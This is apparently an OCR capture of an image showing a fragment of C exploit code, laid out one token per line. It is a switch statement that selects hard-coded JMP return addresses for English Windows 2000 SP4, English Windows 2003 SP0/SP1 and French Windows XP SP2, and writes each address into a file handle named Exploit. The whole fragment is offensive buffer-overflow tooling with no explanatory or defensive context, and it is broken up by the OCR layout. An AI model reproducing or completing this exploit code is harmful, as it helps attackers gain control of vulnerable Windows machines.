
fputs
(
"\xfc\x18\xd7\x77"
,
 Exploit
)
;
break
;
case
3
:
printf
(
"Using 
English Windows 2003 SP0 & SP1 
JMP...\n"
)
;
fputs
(
"\xdc\x4a\xd7\x77"
,
 Exploit
)
;
break
;
case
4
:
printf
(
"Using 
English Windows 2000 SP 4 JMP...\n"
)
;
fputs
(
"\x56\xc2\xe3\x77"
,
 Exploit
)
;
break
;
case
5
:
printf
(
"Using 
French Windows XP SP 2 JMP...\n"
)
;
fputs
(
"\x9f\x51\xd8\x77"
,
 Exploit
)
;
break
;